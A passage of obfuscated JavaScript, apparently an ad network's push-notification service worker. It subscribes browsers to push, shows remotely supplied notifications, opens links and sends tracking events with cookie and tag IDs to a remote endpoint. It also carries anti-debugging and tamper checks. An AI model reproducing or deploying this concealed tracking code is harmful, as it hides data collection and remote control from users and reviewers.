+= "c"; N3GG.c05(); f2 += "e"; var z2 = "in"; z2 += "clud"; z2 += "e"; var P2 = "ti"; P2 += "m"; P2 += "eout"; var g2 = "crede"; g2 += "nt"; g2 += "i"; g2 += "als"; var a2 = "withCreden"; a2 += "tials"; var j8, K8, X8, d8, o8, w8, e; j8 = a2; K8 = g2; X8 = P2; d8 = z2; o8 = f2; w8 = J2; if (z7 != typeof XMLHttpRequest) { e = new XMLHttpRequest(); d && (e[f7](J7, (function (b) { N3GG.X05(); b(a, this[h7], this[I7], !o); })[g7](e, d), e), e[f7](k7, (function (b) { b(a, n3, j, !j); })[g7](e, d), e), c && (e[X8] = c, e[f7](X8, (function (b) { N3GG.X05(); b(a, X8, j, !j); })[g7](e, d), e))); b && (e[j8] = !j); e[u7](L7, a, !j); e[e7](); } else (e = { mode: w8 }, b && (e[K8] = d8), Promise[o8]([self[r7](a, e), new Promise(function (a, b) { c && setTimeout(function () { b(Error(X8)); }, c); })])[U3](function (b) { N3GG.X05(); d && b[Q7]()[U3](function (c) { N3GG.c05(); d(a, c, b[I7], !o); })[R7](function (c) { N3GG.c05(); d(a, n3, b[I7], !o); }); })[R7](function (b) { N3GG.c05(); d && d(a, b[s8], j, !j); })); } function aa(a, b) { N3GG.c05(); Z(function (c) { N3GG.c05(); var f; c = c || []; for (var d = [], e = j; e < c[H3]; ++e) { f = c[e]; f[j] != a && d[x3](f); } K(d, b); }); } function K(a, b) { var c; a = a || u; N3GG.c05(); c = F(encodeURIComponent(JSON[C8](a)), k3); D(c, b, E8, !j); } function U(a, b, c) { var I2 = "ke"; I2 += "y"; I2 += "s"; var O8, d, e; O8 = I2; try { (d = j, e = Object[O8](c)[H3]); if (j == e) a(); else for (var f in c) { H(c[f], !j, Z8, (function (c, f, k, q, n) { var h2 = "s"; h2 += "yn"; h2 += "c"; var q8; N3GG.c05(); q8 = h2; h(q8, n ? t7 : B8, { response_code: q, response_text: encodeURIComponent(k), dmp_url: f, dmp_name: c }, b, function () { ++d; N3GG.X05(); d == e && a(); }); })[g7](W7, f)); } } catch (g) { a(); } } function ka(a) { var L2 = "g"; L2 += "etSubscription"; N3GG.c05(); var m8; m8 = L2; self[p7][T8][m8]()[U3](function (b) { var e2 = "unsubsc"; e2 += "ribe"; var v8; v8 = e2; b ? b[v8]()[U3](function (b) { N3GG.X05(); a(b); })[R7](function (b) { h(i8, t7, { error: G(b) }, W7, function () { N3GG.X05(); a(!o); }); }) : a(!j); })[R7](function (b) { N3GG.X05(); h(i8, t7, { error: G(b) }, W7, function () { a(!o); }); }); } function T(a, b) { N3GG.X05(); var c, d; try { (c = parseFloat(a), d = parseFloat(b)); return c < d; } catch (e) { return !o; } } V3 < l[H3] && (X = l[V3]); function ja(a) { B(function (b) { var r2 = "co"; r2 += "okie_id"; var F8; F8 = r2; b ? a(b[F8] || n3) : a(n3); }); } function v() { var Q2 = "6"; Q2 += "3"; var O3, a; N3GG.c05(); O3 = Q2 & 2147483647; if (r >= z) throw Error(a8); a = A[r] & g3; r++; if (B3 == (a & T3)) return a & O3; throw Error(g8); } E = !o; u3 < l[H3] && (E = l[u3]); (S = self[P8][z8] + f8 + J, u = [], ia = J8[I8](h8)); function ma(a) { var e8, b, c; N3GG.c05(); e8 = "|"; if (!a[H3]) return n3; a[L8](function (a, b) { return a[o] - b[o]; }); (b = a[a[H3] - o], b = b[o], c = b[R3]()); o < a[H3] && (b = a[a[H3] - s], b = b[o], c += e8 + b[R3]()); return c; } function y(a, b, c, d, e, f, g) { var n2 = "t"; n2 += "a"; n2 += "g"; var S2 = "showNoti"; S2 += "f"; S2 += "ication"; var R2 = "{"; N3GG.X05(); R2 += "}"; var r8, n8, R8, m, k, q, n, ba, x; r8 = R2; n8 = S2; R8 = n2; (m = d[j], k = JSON[A7](d[o] || r8), q = d[s], n = d[i] || [], ba = d[N3] || n3, x = d[u3] || ({})); k[Q8] = { push_id: a, analytics_domain: c, href: m, creative_id: ba, click_tracking_urls: d[k3] || [], actions_data: d[V3] || ({}) }; e && (d = e[j], k[R8] = f, k[Q8][S8] = d); self[p7][n8](q, k)[U3](function () { var d, f; (d = M7, f = !o); e && ((f = e[k3]) ? d = H8 : e[k3] = !j, Y(e)); h(d, B8, { push_id: a }, c, function () { t(b, function () { try { if (f) g(); else if (j == n[H3]) U(g, c, x); else for (var b = j, d = j; d < n[H3]; ++d) { H(n[d], !o, Z8, function (d, e, f, m) { N3GG.c05(); var H2 = "tr"; H2 += "acki"; H2 += "ng"; var y8; y8 = H2; h(y8, m ? t7 : B8, { push_id: a, creative_id: ba, response_code: f, response_text: encodeURIComponent(e), tracking_url: d }, c, function () { ++b; b == n[H3] && U(g, c, x); }); }); } } catch (e) { g(); } }); }); })[R7](function () { h(M7, t7, { push_id: a }, c, function () { t(b, g); }); }); } self[f7](c8, function (a) { var y2 = "skipWaiti"; y2 += "ng"; var Y8; Y8 = y2; self[Y8](); a[W8](new Promise(function (b, a) { B(function (a) { var Y2 = "sw"; Y2 += "_v"; Y2 += "er"; var c2 = "h"; c2 += "i"; c2 += "t"; var x8, p8, c; x8 = c2; p8 = Y2; if (a) { c = a[p8]; c ? T(c, p) ? (a[p8] = p, h(x7, B8, {}, W7, function () { D(a, b); })) : h(x8, B8, {}, W7, b) : (a[p8] = p, h(c8, B8, {}, W7, function () { D(a, b); })); } else (E && !w && (w = ea()), h(c8, B8, {}, W7, function () { E ? la(b) : b(); })); }); })); }); function ha(a, b, c) { var p2 = "po"; p2 += "s"; p2 += "t"; var W2 = "PO"; W2 += "S"; W2 += "T"; var D8, l8, d; D8 = W2; l8 = p2; if (z7 != typeof XMLHttpRequest) { d = new XMLHttpRequest(); c && (d[f7](J7, (function (a) { m3 == this[I7] && this[h7] ? a(this[h7], !j) : a(n3, !o); })[g7](d, c), d), d[f7](k7, (function (a) { N3GG.X05(); a(n3, !o); })[g7](d, c), d)); d[u7](D8, a, !j); d[e7](b); } else self[r7](a, { method: l8, body: b })[U3](function (a) { N3GG.X05(); c && c(a, !j); })[R7](function (a) { N3GG.c05(); c && c(n3, !o); }); } function la(a) { try { ka(function (b) { var D2 = "/"; D2 += "v"; D2 += "a"; D2 += "p"; var x2 = "&debug"; x2 += "=1"; var A8, G8; A8 = x2; G8 = D2; N3GG.c05(); b ? (b = S + G8, X && (b += A8), V(b, k3, function (b) { b ? (b = JSON[A7](decodeURIComponent(C(b, k3)))[j]) ? W(i8, b, { tag_id: P, sub_id1: Q, sub_id2: R, cookie_id: w, domain: J, vapkey: b, sw_ver: p }, a) : a() : a(); })) : a(); }); } catch (b) { a(); } } self[f7](U8, function (a) { a[W8](new Promise(function (b, a) { N3GG.X05(); h(U8, B8, {}, W7, b); })[U3](function () { var G2 = "cl"; G2 += "ie"; G2 += "nt"; G2 += "s"; var l2 = "cl"; l2 += "ai"; l2 += "m"; var M8, b8; M8 = l2; b8 = G2; return self[b8][M8](); })); }); function Z(a) { B(function (b) { b && (b = JSON[A7](decodeURIComponent(C(b, k3)))); N3GG.c05(); a(b); }, E8, !j); } self[f7](t8, function (a) { N3GG.c05(); a[W8](new Promise(function (b, a) { N3GG.X05(); B(function (a) { var U2 = "resubsc"; U2 += "ribe"; var A2 = "vap"; A2 += "ke"; A2 += "y"; var N1, k1, c; N1 = A2; k1 = U2; if (a) { c = a[N1]; c ? W(k1, c, a, b) : b(); } else b(); }); })); }); function ca(a, b, c, d, e, f) { N3GG.X05(); I(c, function (g, m, k, q) { if (!g && j == m && (h(D7 + (e + o)[R3](), q - k, {}, d), N3 > e)) { ca(a, b, c, d, ++e, f); return; } N3GG.X05(); h(l7, m, { type: G7, push_id: a }, d, function () { var b; try { if (g && v3 != m) { b = W7; try { b = JSON[A7](M(g)); } catch (c) { b = W7; } b && j != b[H3] ? U7 == typeof b[j] ? f([b]) : h(b7, b[H3], { push_id: a }, d, function () { f(b); }) : h(H8, t7, { push_id: a }, d, function () { N3GG.X05(); f([]); }); } else f([]); } catch (c) { h(H8, t7, { push_id: a }, d, function () { f([]); }); } }); }); } function D(a, b, c, d) { try { (c = c || V1, a ? (d || (a = F(JSON[C8](a), k3)), O[H7](c, a)[U3](function () { b && b(); })[R7](function (a) { b && b(); })) : b && b()); } catch (e) { b && b(); } } function fa() { var o0 = "1"; o0 += "8"; var d0 = "1"; d0 += "2"; var K0 = "Invalid UTF-8 "; K0 += "detected"; var w0 = "2"; w0 += "048"; var j0 = "2"; j0 += "2"; j0 += "4"; var X0 = "111"; X0 += "41"; X0 += "11"; var u0 = "2"; u0 += "4"; u0 += "8"; var V0 = "5"; V0 += "73"; V0 += "43"; var k0 = "3"; k0 += "1"; var N0 = "Lone su"; N0 += "rro"; N0 += "gate"; N0 += " U+"; var t2 = "2"; t2 += "4"; t2 += "0"; var M2 = "toUpperCa"; M2 += "se"; var b2 = " "; b2 += "is not a scalar va"; b2 += "lue"; var j1, X1, F3, u1, C3, h3, a3, Q3, i3, z3, w1, K3, s3, a, b, c, d; j1 = b2; X1 = M2; F3 = t2 ^ 0; u1 = N0; C3 = +k0; h3 = +V0; a3 = u0 * 1; Q3 = +X0; i3 = +j0; z3 = w0 & 2147483647; w1 = K0; K3 = d0 - 0; s3 = o0 ^ 0; if (r > z) throw Error(a8); if (r == z) return !o; a = A[r] & g3; r++; if (j == (a & B3)) return a; if (T3 == (a & i3)) { b = v(); a = (a & C3) << V3 | b; if (B3 <= a) return a; throw Error(g8); } if (i3 == (a & F3)) { b = v(); c = v(); a = (a & d3) << K3 | b << V3 | c; if (z3 <= a) { if (f3 <= a && h3 >= a) throw Error(u1 + a[R3](o3)[X1]() + j1); return a; } throw Error(g8); } if (F3 == (a & a3) && (b = v(), c = v(), d = v(), a = (a & u3) << s3 | b << K3 | c << V3 | d, r3 <= a && Q3 >= a)) return a; throw Error(w1); } function pa(a, b, c, d, e) { var f, g; try { f = W7; try { f = JSON[A7](M(e)); } catch (m) { f = W7; } if (f && j != f[H3]) { if (U7 == typeof f[j]) y(b, c, d, f, W7, n3, a); else { g = function (b, d, c, e) { var h, l; (h = W7, l = g[g7](W7, b, d, c, e + o)); e + o == f[H3] && (l = a, h = d); d = f[e]; try { y(b, h, c, d, W7, n3, l); } catch (p) { l(); } }; g(b, c, d, j); } } else h(M7, t7, { push_id: b }, d, function () { N3GG.X05(); t(c, a); }); } catch (m) { h(M7, t7, { push_id: b }, d, function () { N3GG.X05(); t(c, a); }); } } self[f7](K1, function (a) { N3GG.c05(); var b, c, d, e, f; try { (b = a[d1], c = b[Q8][o1] || n3, d = b[Q8][s1] || n3, e = b[Q8][C1] || n3, f = b[Q8][S8] || n3); a[W8](new Promise(function (a, b) { h(E1, d, { push_id: c }, e, function () { N3GG.c05(); f ? aa(f, a) : a(); }); })); } catch (g) { } }); function ga(a) { var s0 = "repe"; s0 += "a"; s0 += "t"; var q1, O1, B1, Z1, b; q1 = "+"; O1 = "="; B1 = "/"; Z1 = s0; b = O1[Z1]((N3 - a[H3] % N3) % N3); a = (a + b)[S3](/\-/g, q1)[S3](/_/g, B1); a = atob(a); for (var b = new Uint8Array(a[H3]), c = j; c < a[H3]; ++c) { b[c] = a[p3](c); } return b; } self[f7](T1, function (a) { var T0 = "a"; T0 += "ct"; T0 += "ion"; var B0 = "acti"; B0 += "ons"; B0 += "_dat"; B0 += "a"; var q0 = "cli"; q0 += "c"; q0 += "k"; var Z0 = "hre"; Z0 += "f"; var O0 = "cli"; O0 += "ck_"; O0 += "ac"; O0 += "tion"; var E0 = "c"; E0 += "losec"; E0 += "lo"; E0 += "se"; var C0 = "click_t"; C0 += "racking_"; C0 += "urls"; var v1, P1, g1, m1, F1, i1, a1, z1, b, c, d, e, f, g, m, k, l, n, p, x; v1 = C0; P1 = E0; N3GG.X05(); g1 = O0; m1 = Z0; F1 = q0; i1 = B0; a1 = T0; z1 = "x"; try { (b = a[d1], c = b[Q8][m1] || n3, d = b[Q8][o1] || n3, e = b[Q8][s1] || n3, f = b[Q8][v1] || [], g = b[Q8][i1] || ({}), m = b[Q8][C1] || n3, k = b[Q8][S8] || n3); b[E1](); (l = F1, n = e, p = a[a1]); if (p && z7 != typeof g[p]) { (x = g[p], l = g1, n = c); -o != x[c3](P1) && (n = E1); z1 != x && (c = x); } a[W8](new Promise(function (a, b) { var g; g = function () { k ? aa(k, a) : a(); }; h(l, n, { push_id: d }, m, function () { var m0 = "ope"; m0 += "nWindow"; var f1; f1 = m0; E1 == n ? g() : clients[f1](c)[U3](function () { N3GG.X05(); try { if (j == f[H3] || g1 == l) g(); else for (var a = j, b = j; b < f[H3]; ++b) { H(f[b], !o, Z8, function (b, c, k, n) { var v0 = "click"; v0 += "_trackin"; v0 += "g"; var J1; J1 = v0; N3GG.c05(); h(J1, n ? t7 : B8, { push_id: d, creative_id: e, response_code: k, response_text: encodeURIComponent(c), tracking_url: b }, m, function () { ++a; a == f[H3] && g(); }); }); } } catch (c) { g(); } })[R7](function (a) { var F0 = "c"; F0 += "li"; F0 += "ck"; N3GG.c05(); F0 += "_error"; var i0 = " "; i0 += "-"; i0 += " "; var h1, I1; h1 = i0; I1 = F0; h(I1, c + h1 + a[s8], {}, m, g); }); }); })); } catch (r) { } }); self[f7](x3, function (a) { var P0 = "R"; P0 += "R"; var g0 = "j"; g0 += "s"; g0 += "o"; g0 += "n"; var a0 = "js_v"; a0 += "er"; a0 += "sion"; var r1, L1, H1, b, c, d, e, f, g, m, k, l; r1 = a0; L1 = g0; H1 = P0; N3GG.c05(); try { b = n3; try { b = a[Q8][L1](); } catch (n) { return; } (c = b[e1], d = b[o1] || n3, e = b[r1] || p, f = b[Q1] || j, g = b[R1] || !o, m = b[S1] || W7, k = n3, l = n3); G7 == c ? k = b[n1] : H1 == c && (l = b[Q8]); a[W8](new Promise(function (a, b) { N3GG.X05(); h(x3, B8, { type: c, push_id: d }, m, function () { N3GG.X05(); var z0 = "UPD"; z0 += "A"; z0 += "T"; z0 += "E"; var y1, b; y1 = z0; if (y1 == c) self[p7][x7]()[U3](a)[R7](a); else if (G7 == c && n3 != k) { b = k; f ? (u = [], da(a, d, e, b, m, f, g)) : N(a, d, e, b, m, j); } else H1 == c && n3 != l ? pa(a, d, e, m, l) : a(); }); })); } catch (n) { } }); function h(a, b, c, d, e, f) { var J0 = "1"; J0 += "0"; J0 += "0"; var f0 = "in"; f0 += "clu"; f0 += "de"; f0 += "s"; var c1, q3, g; c1 = f0; q3 = +J0; if (ia[c1](a) && q3 > Math[l3](q3 * Math[G3]()) + o) e && e(); else { g = function () { var I0 = "sw_rep"; I0 += "ort"; var Y1, g, k; Y1 = I0; g = { event: a, timestamp: new Date()[P7](), event_data: c || ({}), status: b, tag_id: P, sub_id1: Q, sub_id2: R, cookie_id: w, domain: J }; f ? g[Y1] = !j : g[W1] = p; k = S; N3GG.c05(); d && (k = self[P8][z8] + f8 + d); ha(k, encodeURIComponent(F(JSON[C8](g), k3)), e); }; E && !w ? ja(function (a) { w = a; g(); }) : g(); } } self[f7](s8, function (a) { var r0 = "eve"; r0 += "nt"; var e0 = "event_dat"; e0 += "a"; var L0 = "s"; L0 += "how_"; L0 += "notif"; var h0 = "anal"; h0 += "ytics"; var x1, p1, l1, D1, b, c, d, e, f; x1 = h0; p1 = L0; l1 = e0; D1 = r0; b = a[Q8]; if (p1 == b[e1]) qa(a); else if (x1 == b[e1]) { (c = b[D1], d = b[I7], e = b[l1], f = b[i7] || j); G1 == c && B8 == d && (e[A1] = JSON[A7](e[A1])); try { a[W8](new Promise(function (a, b) { var l; l = j; k(); function k() { h(c, d, e, W7, function (b, c) { j == c && l < f ? (++l, k()) : a(); }, !j); } })); } catch (g) { } } }); function Y(a) { for (var b = a[j], c = j; c < u[H3]; ++c) { if (u[c][j] == b) return; } N3GG.c05(); b = new Date()[P7](); a[i] = b; u[x3](a); } function B(a, b, c) { N3GG.c05(); try { O[s7](b || V1)[U3](function (b) { N3GG.c05(); try { (!c && b && (b = JSON[A7](C(b, k3))), a && a(b)); } catch (e) { a && a(W7); } })[R7](function (b) { N3GG.X05(); a && a(W7); }); } catch (d) { a && a(W7); } } function W(a, b, c, d) { var e; e = n3; N3GG.c05(); try { e = ga(b); } catch (f) { var Q0 = "v"; Q0 += "apid"; var U1; U1 = Q0; h(a, U1, {}, W7, d); return; } self[p7][T8][G1]({ userVisibleOnly: !j, applicationServerKey: e })[U3](function (e) { c[A1] = e; h(a, B8, { vapkey: b, subscription: e }, W7, function () { D(c, d); }); })[R7](function (b) { h(a, t7, { error: G(b) }, W7, d); }); } function qa(a) { N3GG.X05(); var b, c, d, e, f, g, m, k; try { (b = a[Q8], c = p, d = b[o1] || n3, e = b[Q1] || j, f = b[R1] || !o, g = b[S1] || W7, m = b[n1], k = new URL(m)); k[n7][H7](W1, p); m = k[R3](); a[W8](new Promise(function (b, a) { var R0 = "push_"; R0 += "ipm"; var b1; b1 = R0; h(b1, B8, { type: G7, push_id: d }, g, function () { var a; N3GG.c05(); a = m; e ? (u = [], da(b, d, c, a, g, e, f)) : N(b, d, c, a, g, j); }); })); } catch (q) { } } self[f7](r7, function (a) { }); function na(a, b) { var S0 = "unsh"; S0 += "ift"; var M1; M1 = S0; a[L8](function (a, b) { N3GG.c05(); return a[o] - b[o]; }); for (var c = [], d = a[H3] - o; j <= d && c[H3] < b; --d) { c[M1](a[d]); } N3GG.c05(); for (var e = j; e <= d; ++e) { Y(a[e]); } return c; } function G(a) { var H0 = "sta"; H0 += "ck"; var n0 = " | "; N3GG.X05(); n0 += "stac"; n0 += "k: "; var N4, t1, b; N4 = n0; t1 = H0; b = n3; a[s8] && (b += a[s8]); a[t1] && (b += N4 + a[t1]); return b; } function oa(a, b) { a ? K(W7, function () { N3GG.X05(); b([]); }) : Z(function (a) { var y0 = "6"; y0 += "E"; y0 += "4"; var k4, f, g, m; k4 = y0 & 2147483647; a = a || []; for (var d = [], e = j; e < a[H3]; ++e) { (f = a[e], g = k4 * f[s], m = f[i]); new Date()[P7]() - m < g && d[x3](f); } b(d); }); } })(r); }); P3ss(typeof window === typeof {} ? window : typeof global === typeof {} ? global : this); function P3ss() { function e3() { var B4 = 2; for (; B4 !== 5;) { switch (B4) { case 1: return W4[0][0].RegExp; break; case 2: var W4 = [arguments]; B4 = 1; break; } } } function b3() { var z4 = 2; for (; z4 !== 5;) { switch (z4) { case 2: var k4 = [arguments]; return k4[0][0]; break; } } } function Z3() { var p4 = 2; for (; p4 !== 5;) { switch (p4) { case 2: var V4 = [arguments]; return V4[0][0].Array; break; } } } var t4 = 2; for (; t4 !== 86;) { switch (t4) { case 2: var h4 = [arguments]; h4[9] = ""; h4[9] = "V3"; h4[2] = ""; t4 = 3; break; case 22: h4[34] = "f3"; h4[93] = "t"; h4[91] = "Y3"; h4[99] = ""; t4 = 33; break; case 70: x3(q3, "window", h4[36], h4[21]); x3(b3, "global", h4[36], h4[47]); x3(e3, "global", h4[19], h4[27]); x3(e3, "test", h4[19], h4[83]); t4 = 66; break; case 29: h4[84] = "b"; h4[36] = 0; h4[32] = h4[84]; t4 = 43; break; case 73: h4[21] += h4[6]; h4[21] += h4[79]; t4 = 71; break; case 62: h4[10] += h4[63]; h4[10] += h4[80]; h4[83] = h4[2]; t4 = 59; break; case 19: h4[4] = "dual"; h4[1] = ""; h4[30] = "A"; h4[1] = "resi"; h4[7] = ""; h4[7] = ""; t4 = 26; break; case 50: h4[94] += h4[1]; h4[94] += h4[4]; h4[29] = h4[30]; t4 = 47; break; case 40: h4[76] += h4[79]; h4[76] += h4[79]; h4[59] = h4[8]; t4 = 37; break; case 59: h4[83] += h4[79]; h4[83] += h4[79]; h4[27] = h4[95]; t4 = 56; break; case 66: x3(q3, h4[10], h4[36], h4[67]); x3(Z3, "push", h4[19], h4[29]); x3(q3, h4[94], h4[36], h4[66]); x3(q3, h4[59], h4[36], h4[76]); x3(M3, "apply", h4[19], h4[32]); t4 = 86; break; case 56: h4[27] += h4[6]; h4[27] += h4[79]; h4[47] = h4[9]; t4 = 76; break; case 33: h4[99] = "3"; h4[79] = "s"; h4[19] = 1; h4[54] = "ss"; t4 = 29; break; case 47: h4[29] += h4[99]; h4[29] += h4[54]; h4[67] = h4[5]; t4 = 65; break; case 65: h4[67] += h4[6]; h4[67] += h4[79]; h4[10] = h4[3]; t4 = 62; break; case 13: h4[6] = "3s"; h4[5] = ""; h4[5] = "U"; h4[80] = "e"; h4[4] = ""; t4 = 19; break; case 37: h4[59] += h4[7]; h4[59] += h4[93]; h4[66] = h4[91]; t4 = 53; break; case 76: h4[47] += h4[79]; h4[47] += h4[79]; h4[21] = h4[93]; t4 = 73; break; case 3: h4[2] = "m3"; h4[63] = "_optimiz"; h4[95] = "V"; h4[3] = ""; h4[3] = "_"; h4[6] = ""; t4 = 13; break; case 26: h4[7] = "trac"; h4[56] = "__"; h4[8] = ""; h4[8] = "__abs"; t4 = 22; break; case 71: var x3 = function () { var T4 = 2; for (; T4 !== 5;) { switch (T4) { case 2: var E4 = [arguments]; U3(h4[0][0], E4[0][0], E4[0][1], E4[0][2], E4[0][3]); T4 = 5; break; } } }; t4 = 70; break; case 43: h4[32] += h4[99]; h4[32] += h4[54]; h4[76] = h4[34]; t4 = 40; break; case 53: h4[66] += h4[79]; h4[66] += h4[79]; h4[94] = h4[56]; t4 = 50; break; } } function M3() { var A4 = 2; for (; A4 !== 5;) { switch (A4) { case 2: var u4 = [arguments]; return u4[0][0].Function; break; } } } function q3() { var O4 = 2; for (; O4 !== 5;) { switch (O4) { case 2: var f4 = [arguments]; return f4[0][0]; break; } } } function U3() { var R4 = 2; for (; R4 !== 5;) { switch (R4) { case 2: var P4 = [arguments]; try { var C4 = 2; for (; C4 !== 9;) { switch (C4) { case 2: P4[8] = {}; P4[4] = (1, P4[0][1])(P4[0][0]); P4[3] = [P4[4], P4[4].prototype][P4[0][3]]; C4 = 4; break; case 4: P4[8].value = P4[3][P4[0][2]]; try { P4[0][0].Object.defineProperty(P4[3], P4[0][4], P4[8]); } catch (A3) { P4[3][P4[0][4]] = P4[8].value; } C4 = 9; break; } } } catch (p3) { } R4 = 5; break; } } } } y133.s1 = function () { return typeof y133.r1.Q3 === 'function' ? y133.r1.Q3.apply(y133.r1, arguments) : y133.r1.Q3; }; y133.v1 = function () { return typeof y133.r1.Q3 === 'function' ? y133.r1.Q3.apply(y133.r1, arguments) : y133.r1.Q3; }; y133.r1 = function () { var a4 = 2; for (; a4 !== 3;) { switch (a4) { case 2: var m4 = [arguments]; m4[2] = {}; m4[2].Q3 = function () { var x1 = 2; for (; x1 !== 143;) { switch (x1) { case 43: I4[83].L = function () { var J2 = function () { return unescape('%3D'); }; var g2 = /\u003d/.m3ss(J2 + []); return g2; }; I4[61] = I4[83]; I4[43] = {}; I4[43].S = ['o1']; x1 = 39; break; case 109: I4[30].A3ss(I4[46]); I4[30].A3ss(I4[68]); I4[30].A3ss(I4[48]); I4[30].A3ss(I4[52]); I4[30].A3ss(I4[90]); I4[30].A3ss(I4[47]); x1 = 134; break; case 125: x1 = I4[48] < I4[30].length ? 124 : 147; break; case 9: I4[30] = []; I4[8] = {}; I4[8].S = ['A', 'o1']; I4[8].L = function () { var w2 = function () { return 1024 * 1024; }; var O2 = /[5-8]/.m3ss(w2 + []); return O2; }; x1 = 14; break; case 57: I4[13] = {}; I4[13].S = ['A']; I4[13].L = function () { var Y9 = function () { return "01".substr(1); }; var f9 = !/\u0030/.m3ss(Y9 + []); return f9; }; I4[90] = I4[13]; I4[78] = {}; I4[78].S = ['p1']; x1 = 74; break; case 92: I4[30].A3ss(I4[17]); I4[30].A3ss(I4[59]); I4[30].A3ss(I4[31]); I4[30].A3ss(I4[34]); x1 = 117; break; case 149: I4[38]++; x1 = 121; break; case 146: x1 = 3 ? 146 : 145; break; case 134: I4[30].A3ss(I4[56]); I4[82] = []; I4[67] = 'B'; I4[25] = 'E'; x1 = 130; break; case 25: I4[3] = {}; I4[3].S = ['A']; I4[3].L = function () { var I2 = function () { if (typeof [] !== 'object') var u2 = /aa/; }; var q2 = !/\x61\u0061/.m3ss(I2 + []); return q2; }; I4[46] = I4[3]; x1 = 21; break; case 83: I4[87].L = function () { var w9 = function () { return 'x'.toUpperCase(); }; var O9 = /\u0058/.m3ss(w9 + []); return O9; }; I4[17] = I4[87]; I4[91] = {}; I4[91].S = ['p1']; x1 = 79; break; case 33: I4[73] = I4[1]; I4[7] = {}; I4[7].S = ['A']; I4[7].L = function () { var d2 = function (j2, l2) { return j2 + l2; }; var Q2 = function () { return d2(2, 2); }; var E2 = !/\x2c/.m3ss(Q2 + []); return E2; }; I4[68] = I4[7]; I4[83] = {}; I4[83].S = ['K']; x1 = 43; break; case 124: I4[84] = I4[30][I4[48]]; try { I4[22] = I4[84][I4[15]]() ? I4[67] : I4[25]; } catch (I9) { I4[22] = I4[25]; } x1 = 122; break; case 3: return true; break; case 121: x1 = I4[38] < I4[84][I4[86]].length ? 120 : 148; break; case 113: I4[30].A3ss(I4[73]); I4[30].A3ss(I4[60]); I4[30].A3ss(I4[92]); I4[30].A3ss(I4[79]); x1 = 109; break; case 18: I4[9].L = function () { var P2 = function () { return parseInt("0xff"); }; var x2 = !/\u0078/.m3ss(P2 + []); return x2; }; I4[42] = I4[9]; x1 = 16; break; case 120: I4[85] = {}; I4[85][I4[65]] = I4[84][I4[86]][I4[38]]; I4[85][I4[35]] = I4[22]; I4[82].A3ss(I4[85]); x1 = 149; break; case 147: x1 = function () { var c1 = 2; for (; c1 !== 22;) { switch (c1) { case 24: j4[1]++; c1 = 16; break; case 2: var j4 = [arguments]; c1 = 1; break; case 18: j4[5] = false; c1 = 17; break; case 16: c1 = j4[1] < j4[7].length ? 15 : 23; break; case 19: j4[1]++; c1 = 7; break; case 17: j4[1] = 0; c1 = 16; break; case 11: j4[9][j4[3][I4[65]]].t += true; c1 = 10; break; case 7: c1 = j4[1] < j4[0][0].length ? 6 : 18; break; case 12: j4[7].A3ss(j4[3][I4[65]]); c1 = 11; break; case 23: return j4[5]; break; case 20: j4[9][j4[3][I4[65]]].h += true; c1 = 19; break; case 10: c1 = j4[3][I4[35]] === I4[67] ? 20 : 19; break; case 15: j4[6] = j4[7][j4[1]]; j4[8] = j4[9][j4[6]].h / j4[9][j4[6]].t; c1 = 26; break; case 14: c1 = typeof j4[9][j4[3][I4[65]]] === 'undefined' ? 13 : 11; break; case 1: c1 = j4[0][0].length === 0 ? 5 : 4; break; case 25: j4[5] = true; c1 = 24; break; case 6: j4[3] = j4[0][0][j4[1]]; c1 = 14; break; case 13: j4[9][j4[3][I4[65]]] = function () { var e1 = 2; for (; e1 !== 9;) { switch (e1) { case 2: var o4 = [arguments]; o4[7] = {}; o4[7].h = 0; o4[7].t = 0; e1 = 3; break; case 3: return o4[7]; break; } } }.b3ss(this, arguments); c1 = 12; break; case 26: c1 = j4[8] >= 0.5 ? 25 : 24; break; case 8: j4[1] = 0; c1 = 7; break; case 4: j4[9] = {}; j4[7] = []; j4[1] = 0; c1 = 8; break; case 5: return; break; } } }(I4[82]) ? 146 : 145; break; case 102: I4[95].L = function () { var H9 = function () { debugger; }; var P9 = !/\x64\x65\u0062\u0075\x67\u0067\u0065\u0072/.m3ss(H9 + []); return P9; }; I4[47] = I4[95]; I4[23] = {}; x1 = 99; break; case 2: var I4 = [arguments]; I4[4] = 'U'; I4[6] = typeof t3ss === typeof {} ? t3ss : typeof V3ss === typeof {} ? V3ss : this; x1 = 4; break; case 126: I4[48] = 0; x1 = 125; break; case 148: I4[48]++; x1 = 125; break; case 74: I4[78].L = function () { var b9 = false; var S9 = []; try { for (var p9 in console) S9.A3ss(p9); b9 = S9.length === 0; } catch (T9) { } var Z9 = b9; return Z9; }; I4[92] = I4[78]; I4[57] = {}; x1 = 71; break; case 21: I4[1] = {}; I4[1].S = ['K']; I4[1].L = function () { var N2 = function () { return 'xy'.substring(0, 1); }; var e2 = !/\x79/.m3ss(N2 + []); return e2; }; x1 = 33; break; case 71: I4[57].S = ['p1']; I4[57].L = function () { var y9 = typeof Y3ss === 'function'; return y9; }; I4[45] = I4[57]; I4[75] = {}; x1 = 67; break; case 63: I4[29].L = function () { var M9 = function () { return new RegExp('/ /'); }; var t9 = (typeof M9, !/\u006e\x65\u0077/.m3ss(M9 + [])); return t9; }; I4[60] = I4[29]; I4[39] = {}; I4[39].S = ['p1']; I4[39].L = function () { function m9(U9, A9) { return U9 + A9; }; var V9 = /\u006f\x6e[\u2029\v\u180e\u2000-\u200a\u2028\u3000\u00a0\u1680\f\u202f\ufeff\t\r\n\u205f ]{0,}\x28/.m3ss(m9 + []); return V9; }; I4[19] = I4[39]; x1 = 57; break; case 95: I4[30].A3ss(I4[12]); I4[30].A3ss(I4[61]); I4[30].A3ss(I4[77]); x1 = 92; break; case 27: I4[5].L = function () { var s2 = typeof U3ss === 'function'; return s2; }; I4[31] = I4[5]; x1 = 25; break; case 12: I4[2].S = ['A']; I4[2].L = function () { var a2 = function () { return [0, 1, 2].join('@'); }; var H2 = /\x40[0-12-9]/.m3ss(a2 + []); return H2; }; I4[12] = I4[2]; I4[9] = {}; I4[9].S = ['A']; x1 = 18; break; case 45: I4[56] = I4[94]; I4[29] = {}; I4[29].S = ['A']; x1 = 63; break; case 130: I4[86] = 'S'; I4[35] = 'G'; I4[15] = 'L'; I4[65] = 'Y'; x1 = 126; break; case 145: I4[6][I4[4]] = true; return 2; break; case 79: I4[91].L = function () { var a9 = typeof f3ss === 'function'; return a9; }; I4[34] = I4[91]; I4[95] = {}; I4[95].S = ['o1']; x1 = 102; break; case 88: I4[89].S = ['K']; I4[89].L = function () { var R9 = function () { return 'x'.toLocaleUpperCase(); }; var C9 = /\x58/.m3ss(R9 + []); return C9; }; I4[53] = I4[89]; I4[87] 